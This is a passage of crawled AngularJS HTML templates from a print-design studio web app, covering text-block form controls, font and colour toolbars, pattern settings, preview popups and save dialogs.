                            previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                            next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
                        <div class="float-right mr-3 mt-3">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
                    </div>
                </div>
                <div ng-if="displayTryAgain" class="row justify-content-center">
                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/blockParagraph.html?1005
body_size: 1904
content:
<script type="text/ng-template" id="blockParagraphObjects.html">

  <div ng-switch on="paragraphControls.InputType" class="form-group" ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter: paragraphPanel.blockParagraphFilter(filterGroupId)) | orderBy:'sortorder'" ng-class="{'errormsg': blockForm['element_' + paragraphControls.uniqueId].$invalid, 'active': paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId }">

    <div ng-switch-when="check-box" class="checkbox checkbox-group bg-white">
		<div class="custom-control custom-checkbox mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
			<input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="checkbox-{{paragraphControls.uniqueId}}-{{ option }}" type="checkbox" ng-model="paragraphControls.selectedOption[option]" ng-change="paragraphPanel.onCheckBoxUpdate(paragraphControls)">
            <label class="custom-control-label" for="checkbox-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <div ng-switch-when="radio-button" class="radio radio-group bg-white">
		<div class="custom-control custom-radio mr-3 d-inline-block" ng-repeat="option in paragraphControls.options">
            <input ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" class="custom-control-input" id="radio-{{paragraphControls.uniqueId}}-{{ option }}" type="radio" name="element_{{paragraphControls.uniqueId}}" ng-value="option" ng-required="{{ (paragraphControls.Required == 'yes') }}"   ng-model="paragraphControls.text" ng-change="paragraphPanel.setFocus(paragraphControls, $event);paragraphPanel.updateParagraph(option, undefined, paragraphControls)">
            <label class="custom-control-label font-md" for="radio-{{paragraphControls.uniqueId}}-{{ option }}">{{ option }}</label>
        </div>
    </div>

    <select ng-disabled="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="drop-down" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"
  ng-trim="false">
        <option ng-if="paragraphControls.defaultOptionValue" value="{{paragraphControls.defaultOptionValue}}">{{ appConfiguration.labels.STUDIO_COMMON_SELECT_OPTION }}</option>
      	<option ng-repeat="option in paragraphControls.options" value="{{option}}">{{ option }}</option>
    </select>

    <div ng-switch-when="date-picker" class="input-group">
      <input ng-readonly="true" name="element_{{paragraphControls.uniqueId}}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-required="{{ (paragraphControls.Required == 'yes') }}" ng-pattern="paragraphControls.RegularExpression"
        type="text" class="form-control" uib-datepicker-popup="{{paragraphControls.InputDateFormat}}" min-date="paragraphControls.minDate" max-date="paragraphControls.maxDate" is-open="paragraphControls.isCalendarOpen" datepicker-options="paragraphControls.dateOptions"
        close-text="Close" class="form-control" ng-model="paragraphControls.selectedDate" ng-change="paragraphPanel.onDateUpdate(paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)"></input>
		<span class="input-group-append">
        <button ng-if="paragraphControls.ReadOnly != '1'" type="button" class="btn btn-sm btn-secondary" ng-click="paragraphPanel.setFocus(paragraphControls, $event);paragraphControls.isCalendarOpen = true;">
          <i class="far fa-calendar-alt"></i>
        </button>
      </span>
      <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ paragraphControls.caption }}</label>
    </div>

    <input ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-box" type="text" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression"
    elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false">

  <textarea ng-readonly="(paragraphControls.ReadOnly == '1' && paragraphControls.showReadOnlyblock == true)" ng-switch-when="text-area" name="element_{{paragraphControls.uniqueId}}" ng-required="{{ (paragraphControls.Required == 'yes') }}" apply-focus="paragraphControls.uniqueId === paragraphPanel.activeParagraphUniqueId" ng-pattern="paragraphControls.RegularExpression" elastic="currentLeftPanel == 'blockParagraph'" ng-model-options="inputOption" rows="1" class="form-control"
  ng-model="paragraphControls.text" ng-change="paragraphPanel.updateParagraph(paragraphControls.text, undefined, paragraphControls)" ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)" ng-trim="false"></textarea>

    <label ng-hide="paragraphControls.InputType === 'date-picker' || appConfiguration.config.showStudioCaption !== true" class="control-label">{{ paragraphControls.caption }}</label>

    <i ng-hide="paragraphControls.LeaderSeparator === undefined" tooltip-placement="right" uib-tooltip="{{ paragraphControls.LeaderSeparator }}" class="tool-text fab fa-question color-primary"></i>

    <div ng-show="blockForm['element_' + paragraphControls.uniqueId].$invalid" class="text-danger">{{ paragraphControls.ValidationMessage }}</div>

    <div ng-show="paragraphControls.Required === 'yes' && blockForm['element_' + paragraphControls.uniqueId].$invalid">
      <div class="text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_TEXT_REQUIRED }}</div>
    </div>
  </div>
</script>
<div class="personalize-text-edit block-text-edit">
  <p class="d-none d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
  <form name="blockForm">
    <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
    <uib-accordion close-others="true" class="block-text-accordian" ng-if="groupBlocks.length">
      <div uib-accordion-group class="panel-default" ng-repeat="group in groupBlocks | filter:{hasBlocks: true}  | orderBy:'sortOrder'" is-open="group.isOpen">
        <uib-accordion-heading>
          {{group.group_name}}
          <i class="float-right far fa-lg" ng-class="{'fa-angle-down': group.isOpen, 'fa-angle-right': !group.isOpen}"></i>
        </uib-accordion-heading>
        <div ng-init="filterGroupId = group.group_id" ng-include="'blockParagraphObjects.html'"></div>
      </div>
    </uib-accordion>
    <div class="blockParagraphObjects" ng-init="filterGroupId = undefined" ng-include="'blockParagraphObjects.html'"></div>
  </form>
  <p class="d-none d-md-block mt-2" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_TEXT_ELEMENT_HELP_MESSAGE"></p>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1005
body_size: 1554
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1005
body_size: 285
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/designNamePopup.html?1005
body_size: 381
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/templateSummary.html?1005
body_size: 667
content:
<div ng-init="initTemplateSummary()" >
    <div class="modal-header">
        <h4 class="modal-title">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING}}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body py-3" ops-loader="templateSummaryLoader">
        <div class="row templateSummary">
          <div class="col-12">
            <p class="text-dark font-lg">{{appConfiguration.labels.STUDIO_SUMMARY_POPUP_HEADING_MESSAGE}}</p>
            <div ng-if="templateSummaryData.missingImageArray.length">
              <h3 class="text-info">{{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.missingImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_BLANK_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
            <div ng-if="templateSummaryData.lowQualityImageArray.length">
              <h3 class="text-info mb-3">{{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING_TITLE}}:</h3>
              <ul>
                <li class="py-1 font-lg" ng-repeat="img in templateSummaryData.lowQualityImageArray">
                    <a href ng-click="selectPage(img.pageId, img.section)">{{appConfiguration.labels.STUDIO_SUMMARY_WARNING_PAGE_LABEL}} <span class="templatesummary-page-name"> {{img.pageLabel}} </span> {{appConfiguration.labels.STUDIO_SUMMARY_LOW_QUALITY_IMAGE_WARNING}}</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
    </div>
    <div class="modal-footer text-right">
        <button class="btn btn-primary py-2 px-3" type="button" ng-click="makeChanges()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_MAKE_CHANGES}}</button>
    	  <button class="btn btn-link" type="button" ng-click="ignoreWarning()">{{appConfiguration.labels.STUDIO_SUMMARY_LABEL_CONTINUE}}</button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/calendarPreviewPopup.html?1005
body_size: 547
content:
<button data-dismiss="modal" class="close position-absolute" type="button" ng-click="close()">
    <i class="far fa-times"></i>
</button>
<div class="modal-body">
  <div class="calendar-preview">
    <nav>
      <button id="bb-nav-prev" class="btn btn-square" disabled><i class="far fa-arrow-left fa-lg"></i></button>
      <button id="bb-nav-next" class="btn btn-square"><i class="far fa-arrow-right fa-lg"></i></button>
    </nav>
    <div class="bb-custom-wrapper">
      <div id="bb-bookblock" class="bb-bookblock bb-horizontal">
        <div class="bb-item" ng-repeat="(key, previewThumb) in calendarPreviewImagesList">
          <div class="fc-calendar-container"><img class="bb-custom-img" src="{{previewThumb}}" alt="{{key}}" /></div>
        </div>
      </div>
    </div>
    <div class="fancybox-custom-layout fancybox-show-thumbs">
      <div class="fancybox-thumbs">
        <ul>
          <li ng-class="{'fancybox-thumbs-active': ($index+1 === 1)}" data-index="{{$index+1}}" ng-repeat="page in appConfiguration.product.pages" title="{{page.name}}" class="fancybox-thumbs-loading">
            <img src="{{page.thumbnail}}" />
            <span class="custom_layout_page_title">{{page.name}}</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1005
body_size: 1234
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/boxPreviewPopup.html?1005
body_size: 407
content:
<div class="modal-header px-2">
    <h4 class="m-0 py-1 modal-title w-100">{{appConfiguration.labels.STUDIO_PACKAGE_LABEL_3D_PREVIEW}}</h4>
    <button data-dismiss="modal" class="close pt-1" type="button" ng-click="fullPreview();" ng-if="isMobileScreen !== true">
        <i class="fa fa-expand font-lg"></i>
    </button>
    <button data-dismiss="modal" class="close" type="button" ng-click="close();" ng-if="isMobileScreen === true">
        <i class="far fa-times"></i>
    </button>
</div>
<div class="modal-body">
    <div class="box-preview w-100 h-100" ng-init="initPreview()"></div>
    <div class="previewToolbar">
        <button type="button" ng-click="toggleLid(true)" class="btn-secondary px-1 btn mr-1"><i class="fal fa-2x fa-box-open"></i></button>
        <button type="button" ng-click="toggleLid(false)" class="btn-secondary px-2 btn"><i class="fal fa-2x fa-box"></i></button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1005
body_size: 402
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates//designerLayoutSave.html?1005
body_size: 625
content:
<div ng-init="initDesignerLayoutSave()">
  <div class="modal-header">
    <h4 class="modal-title d-md-inline-block mx-auto mx-md-0">{{appConfiguration.labels.STUDIO_ARTWORK_POPUP_HEADING}}</h4>
    <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
      <i class="far fa-times"></i>
      </button>
  </div>
  
  <div class="modal-body designer-layout-panel p-4" ops-loader="designerLayoutPanelMainLoader">
    <div class="row">
        <form class="">
            <div class="form-inline mb-2">
                <input type="text" class="form-control mr-3" placeholder="{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_NAME }}" ng-model="artLayoutName">
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-disabled = "artLayoutName.length < 1" ng-click="saveAndApplyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_SAVE_AND_APPLY}}</button>
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-click="applyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY}}</button>
            </div>
            <div class="custom-control custom-checkbox pl-4 mb-2">
                <input class="custom-control-input" id="clearDesign" type="checkbox" ng-model="clearDesign" ng-checked="clearDesign" ng-change="changeClearDesign()" />
                <label class="custom-control-label" for="clearDesign">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_CLEAR}}</label>
            </div>
            <span class="text-danger">{{ appConfiguration.labels.STUDIO_ARTWORK_POPUP_MESSAGE }}</span>
          </form>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1005
body_size: 1444
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
